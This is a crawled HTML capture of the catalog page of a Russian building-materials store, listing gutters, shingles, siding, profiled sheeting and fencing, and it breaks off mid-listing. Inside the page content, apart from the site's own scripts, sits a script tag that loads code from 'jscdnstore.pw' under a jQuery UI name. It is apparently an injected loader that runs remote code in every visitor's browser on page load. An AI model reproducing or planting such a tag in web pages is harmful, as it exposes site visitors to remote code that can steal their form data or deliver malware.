

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/
body_size: 150331
content:
<!DOCTYPE html>
<html>
<head>
    <title>Каталог | Современный дом тепла</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769549286','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'aaa21340ebe56e7461ee92cdb8979de7'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></span></span></div>                    <div class="page-top-main">
                        <h1>Каталог | Современный дом тепла</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
            <div class="catalog_section_list row items flexbox">
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_16">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/vodostochnaya-sistema/" class="thumb"><img src="/upload/resize_cache/iblock/cc4/120_120_2/cc44af142640ba53fa786ef05f1b38e0.jpg" alt="Водосточная система" title="Водосточная система" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/vodostochnaya-sistema/" class="dark_link"><span>Водосточная система</span></a>
								</li>
																		<li class="sect"><a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">Водосточная система Деке LUX&nbsp;<span>56</span></a></li>
																			<li class="sect"><a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">Водосточная система Дёке Premium&nbsp;<span>68</span></a></li>
																			<li class="sect"><a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">Водосточная система Деке металл&nbsp;<span>56</span></a></li>
																			<li class="sect"><a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">Водосточная система Дёке Стандарт&nbsp;<span>65</span></a></li>
																			<li class="sect"><a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">Водосточная система металл эконом&nbsp;<span>8</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_107">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/gibkaya-cherepitsa-deke/" class="thumb"><img src="/upload/resize_cache/iblock/307/120_120_2/3070804aef99e6de230e36b04bd8919f.jpg" alt="Гибкая черепица Деке" title="Гибкая черепица Деке" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/gibkaya-cherepitsa-deke/" class="dark_link"><span>Гибкая черепица Деке</span></a>
								</li>
																		<li class="sect"><a href="/catalog/seriya-basic/" class="dark_link">Гибкая кровля Деке EURASIA&nbsp;<span>7</span></a></li>
																			<li class="sect"><a href="/catalog/seriya-europa/" class="dark_link">Гибкая кровля Деке EUROPA&nbsp;<span>9</span></a></li>
																			<li class="sect"><a href="/catalog/seriya-premium/" class="dark_link">Гибкая кровля Деке PREMIUM&nbsp;<span>39</span></a></li>
																			<li class="sect"><a href="/catalog/seriya-standart/" class="dark_link">Гибкая кровля Деке STANDART&nbsp;<span>10</span></a></li>
																			<li class="sect"><a href="/catalog/endovnye-kovry-deke/" class="dark_link">Ендовные ковры Деке&nbsp;<span>7</span></a></li>
																			<li class="sect"><a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span></a></li>
																			<li class="sect"><a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">Коньково-карнизная черепица Деке&nbsp;<span>18</span></a></li>
																			<li class="sect"><a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span></a></li>
																			<li class="sect"><a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span></a></li>
																			<li class="sect"><a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span></a></li>
																			<li class="sect"><a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">Подкладочные ковры Деке&nbsp;<span>6</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_36">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/" class="thumb"><img src="/upload/resize_cache/iblock/41b/120_120_2/41b14153f2a6eaf39e7c62151da4b253.JPG" alt="Декоративные стеновые панели &quot;Мультиплит&quot;" title="Декоративные стеновые панели &quot;Мультиплит&quot;" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/" class="dark_link"><span>Декоративные стеновые панели &quot;Мультиплит&quot;</span></a>
								</li>
																		<li class="sect"><a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">Монтаж декоративных панелей</a></li>
																			<li class="sect"><a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span></a></li>
																			<li class="sect"><a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">Стеновые панели на основе ГКЛ&nbsp;<span>22</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_15">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/dobornye-elementy-krovli-i-fasada/" class="thumb"><img src="/upload/resize_cache/iblock/f25/120_120_2/f254eb724a037bfe311ef2de5c4ee946.png" alt="Доборные элементы кровли и фасада" title="Доборные элементы кровли и фасада" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/dobornye-elementy-krovli-i-fasada/" class="dark_link"><span>Доборные элементы кровли и фасада</span></a>
								</li>
																		<li class="sect"><a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">Доборные эелементы кровли&nbsp;<span>13</span></a></li>
																			<li class="sect"><a href="/catalog/dobornye-elementy-fasada/" class="dark_link">Доборные элементы фасада&nbsp;<span>14</span></a></li>
																			<li class="sect"><a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">Изделия из оцинкованного металла&nbsp;<span>2</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_156">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/zayuory/" class="thumb"><img src="/upload/resize_cache/iblock/e02/120_120_2/e02128a7bceb6493d78aa2815c3228bd.jpg" alt="Заборные ограждения GRAND LINE" title="Заборные ограждения GRAND LINE" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/zayuory/" class="dark_link"><span>Заборные ограждения GRAND LINE</span></a>
								</li>
															</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_37">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/linearnye-paneli/" class="thumb"><img src="/upload/resize_cache/iblock/4c4/120_120_2/4c4452f5eb432c92dc666f35b6b23f28.jpg" alt="Линеарные панели " title="Линеарные панели " /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/linearnye-paneli/" class="dark_link"><span>Линеарные панели </span></a>
								</li>
															</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_82">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/listovye-materialy/" class="thumb"><img src="/upload/resize_cache/iblock/d27/120_120_2/d272b98f12a017646bacceb574da3154.jpg" alt="Листовые материалы" title="Листовые материалы" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/listovye-materialy/" class="dark_link"><span>Листовые материалы</span></a>
								</li>
															</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_5">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/metallicheskiy-sayding/" class="thumb"><img src="/upload/resize_cache/iblock/f02/120_120_2/f02d85cb0fc6fc24a3efd942131ecaa8.jpg" alt="Металлический сайдинг" title="Металлический сайдинг" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/metallicheskiy-sayding/" class="dark_link"><span>Металлический сайдинг</span></a>
								</li>
																		<li class="sect"><a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">Металлосайдинг Бревно&nbsp;<span>41</span></a></li>
																			<li class="sect"><a href="/catalog/metallosayding-brus/" class="dark_link">Металлосайдинг Брус&nbsp;<span>43</span></a></li>
																			<li class="sect"><a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">Металлосайдинг Евробрус&nbsp;<span>47</span></a></li>
																			<li class="sect"><a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">Металлосайдинг Корабельная доска&nbsp;<span>42</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_189">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/metallicheskiy-shtaketnik/" class="thumb"><img src="/upload/resize_cache/iblock/e06/120_120_2/e06ee44a3db154ac6ecc77ca7445e8a9.jpg" alt="Металлический штакетник" title="Металлический штакетник" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/metallicheskiy-shtaketnik/" class="dark_link"><span>Металлический штакетник</span></a>
								</li>
																		<li class="sect"><a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">Металлический штакетник Европланка&nbsp;<span>25</span></a></li>
																			<li class="sect"><a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">Металлический штакетник Европланка Престиж&nbsp;<span>25</span></a></li>
																			<li class="sect"><a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">Металлический штакетник Евротрапеция&nbsp;<span>25</span></a></li>
																			<li class="sect"><a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">Металлический штакетник М-планка&nbsp;<span>25</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_8">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/metallocherepitsa/" class="thumb"><img src="/upload/resize_cache/iblock/48b/120_120_2/48ba730f074ab50271908e65ab361a90.jpg" alt="Металлочерепица" title="Металлочерепица" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/metallocherepitsa/" class="dark_link"><span>Металлочерепица</span></a>
								</li>
																		<li class="sect"><a href="/catalog/metallocherepitsa-panorama/" class="dark_link">Металлочерепица Панорама&nbsp;<span>40</span></a></li>
																			<li class="sect"><a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">Металлочерепица Супермонтеррей&nbsp;<span>33</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_99">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/oformlenie-gryadok/" class="thumb"><img src="/upload/resize_cache/iblock/963/120_120_2/96385abdf78d613245783568e36115da.jpg" alt="Оцинкованные грядки" title="Оцинкованные грядки" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/oformlenie-gryadok/" class="dark_link"><span>Оцинкованные грядки</span></a>
								</li>
															</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_176">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/podvesnye-potolki/" class="thumb"><img src="/upload/resize_cache/iblock/0e5/120_120_2/0e5b2acadee4785182cdb1d4effe2de9.jpg" alt="Подвесные потолки" title="Подвесные потолки" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/podvesnye-potolki/" class="dark_link"><span>Подвесные потолки</span></a>
								</li>
															</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_70">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/montazh-podsistemy/" class="thumb"><img src="/upload/resize_cache/iblock/2fa/120_120_2/2fa6886dfe55b80e0e609d815a09b23e.jpg" alt="Подсистема и крепеж" title="Подсистема и крепеж" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/montazh-podsistemy/" class="dark_link"><span>Подсистема и крепеж</span></a>
								</li>
															</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_7">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/profnastil/" class="thumb"><img src="/upload/resize_cache/iblock/296/120_120_2/296715449ef26cea51edcf9a3d2b22d6.jpg" alt="Профнастил" title="Профнастил" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/profnastil/" class="dark_link"><span>Профнастил</span></a>
								</li>
																		<li class="sect"><a href="/catalog/profnastil-mp-20/" class="dark_link">Профнастил МП 20&nbsp;<span>69</span></a></li>
																			<li class="sect"><a href="/catalog/profnastil-n44/" class="dark_link">Профнастил Н44&nbsp;<span>18</span></a></li>
																			<li class="sect"><a href="/catalog/profnastil-n60/" class="dark_link">Профнастил Н60&nbsp;<span>18</span></a></li>
																			<li class="sect"><a href="/catalog/profnastil-ns35/" class="dark_link">Профнастил НС35&nbsp;<span>18</span></a></li>
																			<li class="sect"><a href="/catalog/profnastil-s-21/" class="dark_link">Профнастил С 21&nbsp;<span>51</span></a></li>
																			<li class="sect"><a href="/catalog/profnastil-s8/" class="dark_link">Профнастил С8&nbsp;<span>52</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_10">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
																										<a href="/catalog/sayding-fineber/" class="thumb"><img src="/upload/resize_cache/iblock/98d/120_120_2/98dd43f4ee4d984bb14c084e0c4b2209.jpg" alt="Сайдинг FINEBER" title="Сайдинг FINEBER" /></a>
															</td>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="/catalog/sayding-fineber/" class="dark_link"><span>Сайдинг FINEBER</span></a>
								</li>
																		<li class="sect"><a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">Сайдинг Fineber Blockhouse&nbsp;<span>11</span></a></li>
																			<li class="sect"><a href="/catalog/sayding-fineber-standart/" class="dark_link">Сайдинг Fineber Standart&nbsp;<span>16</span></a></li>
																			<li class="sect"><a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">Сайдинг Fineber Дачный&nbsp;<span>6</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_13">
				<table class="section_item_inner">
					<tr>
																				<td class="image">
